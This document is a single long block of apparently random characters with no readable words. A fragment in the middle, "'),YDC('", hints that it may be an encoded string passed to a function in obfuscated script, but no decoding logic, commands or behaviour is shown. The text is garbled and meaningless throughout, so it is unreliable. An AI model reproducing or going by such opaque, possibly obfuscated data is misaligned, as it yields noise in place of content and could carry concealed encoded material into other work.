ho0.hA.g.gKBhCrCKIIeno+:5OK.ikKtJOAAyhwgOpI.nrihopgJA0..tO@COa.hrO0EarrhEA8or.MKfgK.R+Azy2O+.aOgngOAFE.rwn.OC8tpJhKNE.OIoslwh8ACy.=.hJp8KCNmghO. vh.InKVhhoyh6.lhJg.i0.A2\/AO.vJ.hIyrAjEit.Jr;ShOmbA8\'.Ahr.AgNxog7at. Fg..^hA.hE.h1E.zFq wE&OOKID}h:1IjhgA5kEhE.^OO..CJJ&oIuh.ornw6..oJO.CD.O.styAIuS0gkKwKE.jKEO.JOkhvyunAOghAF.htCn*z.0yOhO...6O1oJo$yhs.AOxI$uZCzacNwJ43AI[.]SaJhyhO9J.btwlAj4rhLjAJkgAJOJw..EKzVhA.ApKh=.oA.\/ko.AAC.vrd v.W AO.r h=hKgsoJgnjJvrh;h]A9CO8I.uhoO.gJg.KqAikuyAqpiE`=xx,.rJJIKh\\ahO.gEJjy)=OEI.hCElDgkggDiEzgChIt.oC..J.OKCaDPA8a.7 hIEJhOpyAOxNJEJEJI3AgUwsh\'oOh.34C.ZoqA0GAvJI. .Iu.qh7OsxEOZa4k.hvouhp.C.YJhsCuA.O.9uK.8A.hrgkAykgKOcj.. 9hg?xhOuJ8L.E=.COvnurwt.qpAlsPCpTtr.CVv.phkDzJKtOAyEADCn>.cdyJgKSMo3.zCh.ggg2EtAOJ.gzSEPuC`E...gCy2hCO0AuA.|xj*MKKg4vO5?.  Ao\'hh\/4t.hhI.EErO .nSsOsv*ApAh0vxivvCI.orIOIAzrOlC.g4)Cw.KAIk.MoQ.DAy MKmC.g..K8h.K0..uOEEJ.ECK58w(AAIE<CArpOuEJAAUpOJCrAiIhJEotD;wOoO.tlOAA4AdJIrEu.;t.cuqhKSh.JTA8IJ...AOqECO.vu....AJ8iO..%uEJ`hh.pNCA.;zJJchhI.O}8YAKA\/O\/hrhShOST iokAOgMgi.sEzOEK.rAhO..A8groKgCJSJruA.K.v.r3yOLJOcE wryNOgahh.C..O6h\/uAE..hPAcvODA@-.n.wEDOAvOJghQwgAh9E.JMEOIkf8C0EOHz.. yDIohJu2Zs..is.Jzh=9uC.gv.P.gruhIr1<PU.\/zgrJsJgrrp;hJ.MIgkO0WOhl.hhAizwi.28hnWE4A0EDcgzJK%I=hhaP2ehnCC?AAwO;gJ:wMiN.9KtEAN.OyrCOrkh[.y1nDXOhOfh0NODvRrDy8iJoh.A70M.huf.yArEkr. {.IhT6.6K`EYhEOvgCAoKJDA1vqDI.U<KlKdOamKEO.OIgAglTKOh|VI7I.EohCOcCh.OJZJEaKhrD2Okg.=zgk.1DJqnyMSgA8OE.gEy.uK471fSoraIEDO D0I hKgh8x\/zM=WhIu4hyEMAirX\/@CJiA.O..z6wbuVhOuA ErOACaA.3n..DM.i. h9ggxh.vhJcAtgOOh.bhr.WuhAOh\/.bg.-.KOo%IO0h.AOv5uYC+0gW egIEoJyzvI\\KEKsIn.AJyO{un.jJ:viCOyv.}EniyhMnx wE.Khh.wgyH.DAu0g0n8Z.Cn2Ex?EAJhhEjhAgr8raODIyIIgO.uJB;OChSgir.gOyk...C.DOi.kCbwDhhEE&#OsEh.a<r.#h.J..In..n..CJOJgIJlOoAAN.hCu_JaLB.u:I.CJ<.Ohij<AsvgC..yhsESA3au..jsihhJA.AIhI1rOhhCh gpA.sO..hruog16h2.1o..JOhJE.\/i.pJn.CJbigu.OwAKCO.hEOOytAx.r.CEDyrfEMmEJA;.rgo.hZCyhPthKi0JJvX.%.q0Y.pJIR.r-DO.ENAkA.2=u.4qnI.gk.sAj.wn(JhI3>KshKqAeJAp.hOhsgO%nCO.igwE0srlAOKJm0xuNzOJw]IsAKCwvIic8.rCE?0.hM4s.wEAhJ*OK.KOEM.hAgAOpihD.0RoOh.iyxK..EECAJgK$IO.\/M.,..7OAKzuuh5aO\/.IskKEA+5A3.7.AqO,.AHky.Dk\\#oDJ0.JkOC.gh{gMOM.901OA.zOB}Z7.@;J.6I7Ag.D\/.Kp 4DKvkf. JErE<nAC3JOO[.Ch05 r..C.Et. Osh\/,hJ.SAADACuNO=OJhogdA"A.JMhOM0aEOMh.e8.hEwhOrEhSmr.hCgJOdCNJ\/.0MsCuh6.mgA..BupqFC08JkAcJA..JJ|.JCk;AOD.uIODgKAoho..CJyrAbJhhAOA.wgI:Ohohsj.ONqK5uuvJJihCr8<y"ShCRro .AQ!g\/xv+A:Ji6grO3r7J.IJrhErAux;!OoAIE..Oar8kE8C1g.u9rE.vA..DEhKCnvDEw.ju.2bpJE..rO. uhuBr.UO+.u.hr..Jwzt.Oy .>ApgoMCy4:Dndh2lIoj..u.}sI2ri J_FJiOpw.nO0fAD]iC.yTyViEMCzOE...C.D&h_h>hg(jDrhoOg.8.c.OEDOyN.tC.xJuZowgNC6E&.k@AKR.Id.CmCr\'K.urntUchwgl\/hAsA.5uDOEA4h.CyIJAntzCW.hhzz.cK.;+hJhOgOpCyEOwuAiCCCOrzoNy4bJuywhhzJh.1w[O.q. OnhJoO.0oA.69uJtE.Ih0A.AhgOEKcEkThIhO.JByOtrODAp4#6hIKAuIqD.AqE.zOOE-AzsDAJ.sOsOz1AnuuCOAy4hoz.uI oEAwA,kh4wAuITO9AE:CntrnA4OlChhGJTC.kOKt0gJI.rFqv0lD0gShJyKh8.u;ArOA.&J4oDv?.u..EhgAO..IAA.#A..EOorceNQcK.g.tIuO.OAnJ.rcKAffhA [h[M1AD.JJOJANJhgsh0EAID[.c3A.0k0yKIhgsl.?gOAhOoA.r].TJEystgskAg0IN{uOh.DKwiE}AIA.06^.AA&K.z::.J@IK.t.ur43kE,pE5k.g:O8grO9.O t.BO.r..JOs:N.2nCqjkO.iOrs!Oh.hFAJ.{iOhxEtu.r0EMr2sDCnCpJo6n.C.cJCD.Ehu7gICAhJcAnCIK .w58hC,Op.hJ.AboKRII.AxAM.Sh1wg.Ar\/talh_hACDIC.hOkOeVgAw.ArgO.rM..5cuhyEn$.tm.uOAOcJg.,E.JJh0OsO).o<A.{Ath$hC.I]KO-K0o\/OrK.@\/gDJ..nAhOA%2pskO. N4CzAkytK..yuwrJ..sCAtrrl.ywh.hwJO2AAZIDW eOhUEIoK0..8hE.EaA.uhCgDhi+Axs.hKAJ0h.ou.87OAEhh0zwD.g.O$h..c.yASirKhO. x8AgM.z.y]NE.w..Fg2KrhhkrOKkYihhgxg.AS7JhKEE.fOh%.hargt6g.gog6AAIwA4nAFE(dyuNh(JK.]rk1.3Ol4g"x18"8.z.lA:.yyOA5Ej$h.gOw4rAOs)AzkhaQKHh3(rr.hu6khhhiJIAOAOij ....L.z!srwO^lo;O.u.E.Jr1..tcol}sO.uhkygAOJIEA.uwChOOEnE.KJoFMhIgsrn.ihJe.lCKMEh.r.h4OC=gIH...hIww.HDOAh.h.OCE\'kChxorAJph7.cogE.Chg5{DCu..gI.cCA1dovhDAohA<hSiNrDJ.uO.S.O90.zSOkCnCO.E8g#..ExO1EA5N.OIhNO.rOKOKzrDAA.*DCOAc3KvuJKOOr3\/A1+#Nr.2O\/KO.\/gyCEKrO.>4h|It9D..C hArH4Jh. (jIC.JA.l.hJA".?CkadJN,i.kMK?$.-C.OIJgi hsJOO.w.OE.p.%&.A.i..Kk<.OEwOFh0ODa.IEy...o.gMnr\/gn EOOwQksKgI.00c.AoihOOo00hrhcoMJ..Oc@.OEour kOE@E.kBEg9vCgh>ipC5oEAOg{CE)W.CE0g.MAgKAAChrJ9OEgAhCAhgz0KugOtJU<iAAO:JJCI)h.6A.OPNouC s.KZA0AD.E.vCJEi9AOygNAuoo3.MO%.wAx.\/riMIdFhJvJKJCKICERr.qECiokgqN.6hh2.hOwp3CNMs7h.gy.y:ASKJOrKhrlA.hroCoaK\/0rNAFhA\/ytA5CjOA6Aw&nAr.\\D .A..EAAJ.g. g8I0^8OtukNigiShKxh?gCCK.r)fOVCO.rO1OJD.Bsu00O.YhCEhuhTd.AdJ2o\/0iASE4.cohAhZMyI?"IAsws.<699r8h..RDgA .i..nuxC.Ewn N_Oh8j9ONEIhvvleIS.JhO!rMACOhO.DhKrJzzOCnijgOK.huvO>kN,o4.h%g).oEuJh. JurJwjJ o`COAArI;yxoyOunD.Cp4trzgAQEDgCyhh.uuDJghnAv!JIg?DuC.tAG1OhhHBj`.#hxlwcOCyDENI4rmyJOdMLhOEh.7CuwEhm4E0EA.hb.CoOrCIk..hyAorDg7rrYcIKAhAIsJIEA0ukh5AG9TkuA.CIcOI.+.kE0C.\/CEqO.hquC..AC8vgAA. ..KMa.wJAh0k\/Jh.J.r.h$^7tiOK{..uzz0Jj@wS.NnT...unN3.0EOhJAJIYa.kN.AEmg.J.CDE ChON.s*Ay.ghhOAO^iO.DESJg4.xI$hkCSwpOwn\/..gG4OE...o2hoIrsp.OhR]wah.AASOO1h,6JO.HrhYz8r.sOwwhNhh.OhuM8sk.JJthOot\/g7u2wIwAKOJy..ENzhwwz.EIz.zj2h.<k.#KrJJAD G.RJEh80."wCjAJvockOhvC.bKhwM.JgJ.Ovw.J DrdKO.uIC.AmhoO.KE.jKAgI.K.hs7OihowJu_A+6yAo2phAOk wK>+DrwsC;JC E.rASDugi.C0oYOM.uK09vJW.k.AJAFsI6w9rO.g..g...Ohx2Chs!]E Cy\\oI HtEE\\HCOjhEggAk5CKCDgJrOwkkyoJhku.SEy8Ac.K.jK.:EOc<EhAJDAKf.IoshEr. pKDzJrSRA3];.HJ0 {gv.xh.j.N.fg..KoDwgD.svOJKlolAC.rh4(rEMOO8O..j8JzhDn>gsCK=OSk.0h\/BIMMEAskCKqEJNMA8EnA.oAxh.wAno.76DKshJz..hyD9;.O.gqK:AKAhKnhwJG8\\..rJ.A.KAOA j5uJpJC.hnJ00ODOgJhvKn$iDJEEXC5rnCSh.6du5w?.:u.h?CuyOXhDOo..O\/Jh.EJ0hEgAJNO.ArJh2gfOhq.u0)CNSfhKC..0E w.C.gErzUI.gS.8r.rEoS;R..Oj..OOF.TK.OIEoK.hAhVkD;vC. wMWhr.CIa..J.hICoMKr>JIJy.3mj@COwM8q,g.SOnEohKJAEDAzh.CUAu.6ghr.xAuugC4hgECP..2gJkvjM..Ee.Thu.O.g.ukJogrxKAgJo.A.].KJ.Mv1s..AAaz.`A5uJgEIE.0%.C.HugwwunI.xppAKJAg0vu[.nAPhiArC.p..IghE.JKoJ..pKh81Ah.3Iu.hyIp.h.O1zkJ.CEClAMorXrho9Egrs3jJ!3S0lAIhHk.uKEAC!oz\/MCU+@.71yyOJcDog.?zt8uSiih@EOO..3mKvnglvABE:JaCzC.rraEl3.h.JEg.y6KE?aVkhvhxhk.-z.JU4OrvhLgD0gJJghrJxFnAOOy4A..rh[UnAdDOi0|E.{.oco9KuydahAJ|EtE!kK.A!JAJOep[AJiD[;%.ruv.MhOO5wq_gAhIEgK. IpEvg.tcnhA2DJItguog^JO1z<hfI.C.g EOkJ.gDc..ME6.Erky\/A.+uIswSh02.kxIMy.3hS=uwA\/h.gu.hOExCAzgDgCIMCz.JwJOghKKEpugkCIn.uCJ.3D.DwsK40yEIA.&DykE.qA.ASmJuKAyJw.dCVru?YIPIgEChxsnJNk.LEjLJEuI.whyhO.yhtoDbOhE.Au..u..hhiJEwyJJ8v.hAODwo.AJET7%zasIgJ.6OhavaN$qM.xC.nAxhhA oKgJpE .C0SrnA.w3KrgDEC.I[ENCOrqJ. Cja4h..hk;gIIvKqIu1E..h.TCvCN.ADwJ.Kp.h.Kh$..hgw.Jg..hnOrJw5AkqAmAwhFsEOdOwXh.[cgE0pJ,COCh.yAIOEKJJprxzu[kh@NJwIhzOnagOdo7ElIJwC.AoCJO.u3E.AhhhKtKwko1x7.DJaCrJ.A.g4hugsh@shuEI..Ofu.EhNEhu..CE6Orhsc`.onDE zA\/gCsJ8.kA6A.5NIuOSg0l2oh.>p..uhJE M}AzMKhghyyJhIhAMBh.*i.hh0xCO0.YatAOAJAyg)KOOcyp.OJ.JgsJg..h`OkkCh.6.J.A.chrO.?inOEi|g\/Di.hJAuE02MhI.rvAnhS.Cki.5OnjMINOu#EC#;o. JOiwtryrxvpC.gA.%K.rE OuACANAo.A6.AKzA.hCAoC.gKcCJ.cri.vkA.4nlACJwn.>KDOD.rgO h.Az 8.uAABK.oJHS8J.3os.zJKChO&Dau.gyhOJm6p1g3aig1Kgr7hI0 OCagkAJ\/hAi5AJz0MhEO3.o. u.d.\'OnyNCJV.M..twEF.wphBKfKzdvhhhAhsWK.JVnwO3stgs.gC.2kK hs;Ev.lhI.gJEAJA.O.KJ.puZANp&O..O.OKkBgIBIIhSrEJJxt.Gh.E$y.K.!io.AyOdk0FC320OhwJ.CMu.JjKAh0ch4yp;4IECJJrO 3IJu2AhhsI2 rEE.SAhE.k5Oxwsh.rO3>wh...Ai 0JICs..En.]i.x.sV5,DOviuA%..U.g1J.rwyw<ChChD8rVyI7.kb.AuEhhg0@bEzHMr.8.Kng.xAOO3irow&o.iCzharKl.ISrwhry. .hlJvOJvvAhO;a\/Js.AC.rJz.hIgIo?A .s.AJeJ0.Q,ru[h .s2..JMhh".i.I.h skOgCAgq_OJozJg?kc.CNsIIJcEQ.>CO h..|J4\\ICokgII8A0rApI.JKg9hJA.uOuA5h J h.hcOv:iuha...hgOK..TJ.AAsBa hzw.lh..gEKOhhuI.Ddgr.A93.O IO.hK0OEEofhhohnkJ9.SOAK.O w2lJ.gJODKn.o.2.Cch,TOOzOEG2Nohuy.tr.]O2K\/Cm0h*.jJK;hvI.nCOOiM=z^Ig0.gw%IXO..I2Np0Oo.`O8Ag.s.KOOY.nh&KV..\'EOJ#OiA i.J....+wrKrDahIC6CuhAJwOaND OOECSIrg_tinAj2hP(s3DO.ArOwOzJIt4JDDyOlJrIDJJh O\/bAhh9hEpAoOjhhjnO+j.bgDkh.J..Ig.AJAvJ..r\/h.JI.Jb@VoxA8OgA.dg.\/h.b.El."oA.OkI.oSOghz.ocAWt.EI)EniJ*NA.y`.cO3c.Kh.JE<.A.x0prO\/ghPyk.IhAt EWOOg cEtJJ.CJf.yJlMS:I\\h+-.w.-.AzigAJnrk\\S\/EW.pIvggOG..uJg..OgChirhhO7nCCo.0.JjX;;ijh 7IEOrgrhO.k.I.O0yursAwO.!sD.A8OJ3.IA.A.oypOg.I.A.h.JDtMEhAaOMOhhmN(y81hEg.nrGpHJ.hSLlE h(XosO\/NCsOOs.2A(AAuC..r5rD CiJy4.Achh.ho.hOJE,)g.hz.whr<aJgTKrOCJiOsu; ihw.y.ghmES+4gicuusOO.V.StRWu5uMh9kJiEKI2Atrp.Eh4A.ggKCJEO|..ugEr:EgKCO7igJ0.5.EAAKxCy.2ZA@rg.gJK C:.AhIwS|0JgS#0qjrM1.0vg4fadoh1OJiC.rK.A.MgrKIxCyOAKWNMOIgphr.2D@J4kyr.Kw+JKET?.K.rzfwKOIhzUhCiA02O.KMtYs==wh8j.hO88OM?ow.OIgKSJurAw rSxEAJ.qx..CkI\/8ivOM<AUI]Ur4>J0KhnuyOAJ gSEOu p#o=r1AhK.Az.K4.A.teyROA._hDN8CJ9Am KrsaOnJru.xIKg.c3r?.crqoqgMJ.EMhD CN.roEDwC<n.prgJ6o.iA4uhOkohOnsni.IL9OKn\/wx 0\/stKA\/EO0I3h.m.Of!nCiI hIhOAEOuID-0CaEJm OAElJCJOohiACzDh20+h..FuD*hj.hrI.OzKAI.g..gTrAgr.sYOClhOAqh.O.AI=gJk0EAgA.k\/o@K.c.A2AOC\'J.Ihy,g G.Ih .I0hCAO ..g.ilE`kIOu.O+\/AgYKOh1JOI6..gLhx.h A2.yDKOrMKCUOy..EOKOCv.<gpKhOj.ShC\'gVlD.AO..K zqAAC g..SCjh5g.hAA>nA.gEmQnh..hwwOOKA2pWuAhg6JnOCIxKO*.I.Ao.0hIA5;nyJs.ggAA6E.r2.Kkq!KlD.hAuN.gJ>.jOJ.FrzO C<IgIJMJbhhAGO|gE..hc.h.mh6fl:.IwJjAOIs AJzxhJ.qzN.J@KO OJAj.Io.h.h.Uky.iMGOC.yJj.Ij(oyJqN5h.Ggn.AI0.hhi#kA4hzIT  qCUJOI..I5vJohIAi.qP.O\\OAOE dzE..;DAyr.h> ?3DiJOz._JKAkEAO oO0.OChEOFDEnArMAd.OmoJ#kyAD8O= hq a.#hA.J.IrOgECOCg@rICA0qz.OOgAgKEzCoOACAOdrAF)j8A\/1.9hI(K8HhM.Cn1oJ0p8AAZMcAyo.r.OADOOq_&TswDighIBOKOOCEsO...h.cE2 ;. k.KK0C!1Wq.Or.Jzq.ho7OI.#6AAu.;KuEh4IEK.O.C 0khUy6Ou;IPIOl<h..Aq3hhumO.0@.{wuOo.gvC.KhsvAkE.EDOajJJE1s.Lkkz.AKtA%EgK5CbhwhEA6OrpkO gw..TJ..AgIu..EJnc2uCgis.r.E4OToYAyCkO$.cIhKChsz1zAO8vwhKj_JZgOrhlJ.OcC. _Tq44wI(..ugcgsEgk]gqck.0CgNguwhoh.LoC.OA:7.CA..I aArJ .2MsACwnsKyA7^ACKIphJJONs.AVu..xAo...KAOklEqyDnhA.NEJCOuhyIGA.OuiOhS\/E\/8.(i.Lhqks .5"zOrwn.hK JOAJhjgO>dII wP.8j-gi8IO,AJhpW;nh>v<pCuuFA@;A.h.OgvzuyosvhArdh#svKxgIhK>$>JM,kOwhhOzAEa?JiuC.. h:EAr.NG7MJ,wE.A\/c7.OxrcAtOw.h1EgsJ.j0Eh}.JV.ND. i0AkMh.4I.,g(1Nh.0rhCOzO.JNhOqs.A.M. Nku.wAE....hrWAgo.hOJgLfIh3gghO.IkOAr. J.N.5OMJAOyCsEEKkA\'JAo.:w.# ..7IJnJ.0 .OAJgg6#hOO8ghJ.b1hiOEx Au}EA.rI].D@KrJ0nIC..gu2sEy K.TOJ;OyvgSOhyOrhhhVEDA2ig.saieKg`m.5Ok&3JE.qwkh8utKOOgiAkH.rkr.O83oJ<kouvUKW} rJK$..JKNOx".w zOTD. rg(uJ..iJh0ozCuJAS\/qIs.O..<yg#DK9CJ8CJro.;..hhE.x..OJI.64I.gl.eEi\\agSu4Co@LsCgCkk..h0PwgIk....wOIbhPg.h dI.cr.q.UDOOJ.;AAr.\\...cRlyshKvBxJAu.vI.3h[.iMzy.NA.O1rJsK.rIJOaICnAcx.pJcJ.Eh08nohwgC0c.IibljJAI.yTyOEKtzeKjyg....\\5E2h.JJCpAEgA..JJOhEj.u.Ch6 ..Chq0{$OynOz(JIAghOM.@3hh2pDK0idOoh.jIr.hhwS.JN6OJgpxO..p.gJOACAXJ2.kAyOO..\/6E.i)?.JIxEIYNAhbo7t.AhOj.aCFA(yAoO.Eu\/jht4syGis.k.jDJs.Opo.O4MhS94Q.w.ohj.gxKCoCkdAC(pSrEK.O .)ogC.o.T.EOlvKO.xghsRIj.zUMJg$hAJEnKAJD,WJ06MCI.AAckg5AlIhiyhOtArDg..J}CA.JOzc..vvO+.oCwICh0h0OnAgpOMhc.,CCYJdTuh.gA..lur0p5nA^Sg.COKhhgMmEn*6.E.agCAOs.ah.K.0  (.Ap.Auor.A3hO.0AE7ACJh.J.J...pti8T..OIjCg0 2..E.u.EMiKCgrgaI 8O2Khh.xKVOrANEhqkOz=;uhiP.hPOc\'sl0EOg .C  pIhnyhOD s4gJCgAhJrNu.Ewrh.c.cIJhrh7hN8.I..O.gfA.OwkEI.bK-.I#AlD.1k .gAgA3nh"uo.K.1OA sA>AtAKgMrrJ6Cn.ErOyAtA7Ay<w.m..#\'TC.lo<:y.y.hJCiN.AD0qJAMfAgnJ3.u#AaJ"wwtWIq.EE.20MpzJjK=Vr2hTqhjcjBOA DyMD.MEAscCIu E cDAAO#xI.wI.DXg2M..Oya\/SShhjLA KK.Cr.EEy..xIFhlAhxK.wJh?hCh C.wO386s.EAvi.KKPKht.D0K-OCMJ h7CO.KDk3$hoAO.mJjAYECkhC.KJ c.aOI.SAKAgxgkCE N82.toOO..v..F.C2Iq.D.o.vpHKvn.I0nIEArhA[Ig0uEA2oAI.ct2h.AA9.BIIaC.A.2A0srCMaMsqh.z{hrr.JAXI JMo.OXc9AOC..gugEAO<huAhOpYzhgMG.3O.a huIG.gg.hEkg#1.J..A{8kOEvugJhrO.IJ zu0.royp,EENt E0oNA.OgyE.]gh0\\ug08.w..Mn.KaDuuJ 0V.A C.r.A0 AOr.p@.IJI.CEu...i `yOKjtikg:swO0 AAArg^ ECIE|.AjClC..J.DnArI sry-15AiC9ruAj2C A]gAt?c.DC.D.H.vofCIrJowJA. hAN=IsjEokK.OxhKdayh\/h zJE.A.2OwcCA.JOurA.vCIv.NEM JvoO.iN.AO.gD uhyr.AHA^C.&mhg.jhnnAoO8sJ\/bMs.1h.Jjh1Jl.hCCg0OLa 0J.E.ZECOJIc.Oy.C.KhAMA.hEg*IAuE.0CSuJhzO}X..Qp3y.A1ha1OO.wg\/C^.egvOO=rgO.J.Ih Ol o..hK.rP.gJJc a,Ai.rI2nOD .OK-gMkO.w.gnEr0)CzO<Jy.h. Mf.J.yzh9wOhDrzjiGx:*lAwJ .Ch}Ahi. p.. 9.MN..Jsc.M OlohhOOO<kghrxJKhmkEqOhzuJ.K^.hOEt a.g.JI^07 cQ.c..9 tO...C.I8b. AOM  DIhhpNCt.\/r.. .huE.Ns.OhI Kojxy8hiuY.JJIZXJ.E.Sm.Ihnk8.C.aEJvD8JvC..OOvuggAONn hCp.KOrzC..h..E.OK.rAE..%otyA0Mtt.A.OhCKkO9i.wAOhJC0aohhgEzy.E&hvn\'\/xiDloJi3Aiho.hO<qoE+Ivo.E6*sJhx,OwA\/.hn.xhZr.mAw.er.SAi0uKNI#m4gEIA).JY9g u5.0h:4.SgDhrw.KrJh5S.lgA hJx EkcOAEp.cJOC  1u? 7IiNhh.A7 OqhaKOi o=CrAy. AzO#o .Othyo\/KA0N 0ni2T.kpOrqSKr.v.CAAhdo`Agw.Xc4uzhOufkZz.wDzpnwChwiOhzOihcOOAvk CE.HrgM_rg.AJO.\/K 0tshIO=E.I]OC<Dz0[JOUckh K 9gyAO7OO\'ucOhOOgCOIOjug.Ehg. o%r.Co.Orh. O0.y1A2E.K.ghK0KgEsC-A.hCcoM5OA.v\'IAJO...AcD8K>Cuamu.p1JojhgosAC.Kh1xsr.zAsyuvo#hC>Ah+bAOg.IL.J.MA2.AIw...5JjEp 0. 6CMie\/O.v.0..pOOpAT.\/Z\/\/.AO.sC.uEIt.Jgu EEg.1Ks..hOOr ..AEr OKg].ohACOC<wm.[sJkEEb7phhgpOtO.KA.gaMlJAtGc.NhD!.gh.wF%aE.Ow.oyDC.AJEr\/hA 44ug.CutD. qd. .JAA N.hMIHrM0Eg.whwigO..yJ.0 8(kDkvJr>IfrhhhcpDMJ.hhEAw.rlu.ng.}SM.hu.rOuO.JIOrOa . dqi.DE.uMJCorkSh4C4t4C.i .ChDp.y4MkAhCn .px.?.t.r hh=E@.OhAAag)hC.hhOrcJOg'),YDC('"<k08y{KJPh.O.JEC!O4IaErAghE#DwOzO.OCh!m.vhgmO$JI .n3EOr0&OKc.h. Eh AEi.A.h..A.7ggIx..kwDi..\/OhJJ\'u.CSsE\/eNO3I>hgA.Jnhd J.!.Ck. !Oy2hOgk.-lhO\/EC2tA.h.Ihw.B8nNptwd.CAk.5OAA0Joh.ry.MA<JJ>4SM.h8KOFg@JAoSh8wzphhgPINh.O,h9aI7OA.ig.0h.DC2hv&JAE.krA.1AK Mx.E.E,y{Nurw.Ezh\\InoDs.IESbwozh.OAvIOiMCwzsDASahDKhir..gA\'vN.EEE.vQkA.OJO;zNwECx.h*t..gEk.OwEh0s%0.ykNJbJhp.ghOIgrIzuOJn.w.1AE.4DJkkO.O.th.r]Agg.h.IwOiA0hdhJIJAMEEhhnkAIOhJJy. soOqOjIKAD{xAugX.E4KgOw]COAf.whO.jJnh&xyN4hAAOh7u.hOE..(J6z3EJhA0s"SEj!AOTO OJ...IgOIM.KpZArOrg0OOSjAu)JO=g0.o0h.h+"hDTOJhzO.3}%ngs...3sCSzADrO,cKOUtOhO\\h.:C JeOhd.huhErE.36hAh\/*z.Jhho.lOwDz]hTushA9;.O\/u9xgpwJhg h2IEAE:5.h6Ch.JI.o3JOO..N.k.CpauOOOwrwh.JJ&.I .N9J.\'r AEh.bhlnKhOd dK(TA.A"DJ>..j;huyOigw.yO.6IOO`phj2.IOAJ;#IOJMc?IO.g..JJ.JE&yCy z Cz.jh_hgADr.JhJ&(khc.iK..OS2,JH"AEEAO]*.harAgf.Bh.$vIEhAq"whSA.EgggO,A..biz.zrIKxhDJ OhIJ^JAuna\/gM_nArnsANi9Oog..OAhnEAkJk<phK.AIAnOwgM lhOrEgaksu.AOh;g..JMRvC1#x.$.tAh.jOOhnrEO kh,cKJ.pr\/\/CwO[.O"!.OEo.uiaO+s-E.DhMAj%EthrycDrSD.\/.y<...oNirSuq5AuO.skCsu..CJCg8o Sou\'hOgAEhr.hh.COigCEEh.g..O4qgNIgJb\\4gtJc.p0Aaj.yQIyJ K.C...zttIAAJKxpgugIwAgAA.N.kgy.uu.CSOyJ5aiiOixIp.h hOg{_\\gEC.O.JO.sI.C:q4.|J.rIOu.OJrAOA.O.whCtIJK."iOCFO..UgJ.v9auAhqgOA.0\\gwU.A..ypwhSIJjvgAIC...pghgiksoowShnh.6.A0jJOz.c:O.eK8t.y)IhME  u]"LAugqaokYhafn.\/0qIt o.chgkOkC.hgk .jh.OfC`mw.AO(hCJlI.;.: I&Jrhh@Ojh.hhkAo)0rhSr].OOu Ci\/y*..JhOhaAKr,_,BA.SO.CAgsoy3bzhOE..O.0oChJ.&hK"hgOAYDdqhg.J.40CAM?8u6Os..h.JkgkphJ.hNJAy?pChJ.3.-]h.l.uCsu.hxEgP!.xKlA(c.yO.AAp..|MA0=wOg8.EOIEouhJCt."D.s".k3wiwArka3s*Ol.Eiego.CKEEvNA6su.8hly}hOgpJ.}O0zgAh.ACgnhATrX\'Ig4Il}.90wTAy4Nq.Awg]NKJDvoCOZ4OCkJ!K.Jr\'NO.SJ.hKIgADlOJO5hIhhooJ..t.`Mhg . u.CiJgrg\\OKkA#.If g|.hxD.hru.^y#Ja+K.o7.AeEhgKaaJOrCu6.A.uOA.ECCE.urJ.B.+shKiaOAE .gAO 5y(NGBOCUr.:.Ox^o$g.0I<IEgnOCiI#NIKSh.EjrJkEX.OnAkhwzOcOnEKhAO"gky5OowOnEgtI...K>k.O.MAstg\\E.J{O2.A\'zCKrACgIIk.AeCODOOhj...Kk0n\/. EkCOAlOOAN.4PAgJyhC.A=DIm.Jw.3.OOD.SirtnlJ.y E.iOOuOOKJL-CASO9NimJyxnO.rOjJJ.g.hEIDr.JVr.g3$0hAmgwA.K hAN.IEA.CyAhOSAhAhyAJxE.aA+\\. ;=E.o4I..c}.$NrghNgsAr tM1:BDq9yhgO\\t.hw$OO.^Dgh.gJDOOJhZ8ggsgqzO@.DCyK0yrAnhg ..OK.0oiwANhoImuOSKns.hkgaEh.NhJKdykhdI!)h.Kf.A.$.AzOu.r(z. ?3#CgIA.h..wS.*MrAAIM^OzfhMJb.\'hK"DrOzDE2OOmhghOAJJhI>.fhuhg.OugzIAyoOw.i+h.jhO}DEzK\/?OO2ErOJsOJ.Ec0AD.haOOAO2.uGO=r?p.OJAha`clJhErMA`8tN..pwyCOOa.AO}<Mrh.@DggJkgfl.wz.x.Krni..:w t.0u i;.yAyOO,=KoJ9Cc5I.j0.hgIuM0iJK4AET.A*.h.uOg:-FBuD0g.ivAyAu+NgAIhhfrM8A2.8noXhS.Jf^y:.;.).h0Og.\/zJEhJkJzf3NCD.JOOnjJ.. gShA3M}C hAJs0D.(O6h$.Eqv.y..OOw..ONb.JpdvvOOwJ.OCI{vJ.^gNOvMg.cE6riv.J\\] og`hr!A.h3AKD.D#.Jgr0.AAo+K.hE..AONJkiJO..EOah0OE...$h.h]vEatO.EJE.j.c}65.JgI<#gu:A.r}D.Op.ECAjwAEuu...IAJ@xg\\h#R;2zygC{vOM.A,JwJ.OuxihO_s.AhA.kxzcrE.wo%K.fOEAh>=..gAOvAAKhIrEIHCEibOJ0.5h..A"OzqOEOy.JhOJ.EIfOhIjagz...pgbIEIE.AAfphy.h#E.b!O-pOsuIJ.CAEJ.\/KiUsuuA!y6.&ACkA.b.ud3av>-u"EAKsJ\/yJJgw.O.kAgEC."OgA!ArAhcOihpu.AhOsnhb0A.hyAOO.OlgA.r2!gh0JOOhAR=DO .HC.OjL.wjCOe<OI.KS.:COtO.GK.,E2;.J.;lO\'zOh..z\/AJJE;C{nOrhhzrA.OOhgw2M;!2hihCCAg..2xEigM3JA xiuJzwh.{-{$pOJn.\\hJ.jgCh{.0.dJi.IJAh.!.uJGO#h.KO$EIO.CA.A.zk.{zOD o.xG6AX..Eh7hhOjh.h..OCO$MCj2Ax%.pgo0rOIkhgaKhy8h.y.I5E*gO..<dJjwOO4gr.OJ.pCA3S.H+KJE.ooN.N ASiAhyC..mAhIg;#gP OgNhslOMOIOChvihJy.w.Kp.J.|edAx5ChMhEMpEzCSAECE.O.AA..g.d!vFqSE.OCgDy.+|Jz..hEI..OOAh3#OpznO.]XvM.CChO"..A..zh:\/.DOp\'A?r.J\/sO\'0Ewh."..IeAJJAiggiaI.E.\\A#%qMNhJOgAEj..gIho.u&.DOz2oG.\'spIOr.OCAhR.jAsI7I.yrgAhErkh.WfOhEACt5OOMkkg\'hbAgOTmNJ.Ok.!hEh..grhu.t.jp5&u8ghhg.OO.0..It6KaOhIv8.wIu4Jh9hqdAEuJSuys)J=$EnOxOP.j&sgIwh|OjKzJJhv,EnJc.cAK.CgCCsrhh..yOC.h\\.&gIOxhi?I8.t.coEFw!xOr Azh!0JuIgxhINr 